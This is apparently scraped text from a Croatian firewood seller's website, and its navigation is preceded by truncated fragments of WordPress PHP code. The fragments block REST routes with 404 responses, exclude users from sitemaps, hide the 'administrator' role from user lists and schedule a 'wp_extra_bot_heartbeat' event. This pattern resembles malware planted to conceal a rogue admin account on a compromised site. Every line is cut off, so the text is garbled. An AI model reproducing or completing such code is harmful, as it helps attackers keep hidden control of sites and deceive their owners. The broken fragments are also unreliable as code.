
function( $result, $server, $request ) { $route = $request->get_ro
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter( 'x
$methods; } ); add_filter( 'wp_sitemaps_users_query_args', function
array_unique( array_map( 'intval', $exclude ) ); return $args; } )
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) { $views[ $
$views; } ); add_action( 'init', function() { if ( ! function_exists
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() 
add_action('wp_footer', function () { echo '
'; }, 99);
Ogrjevno drvo / Firewood
»
O 
POČETNA
AKTUALNO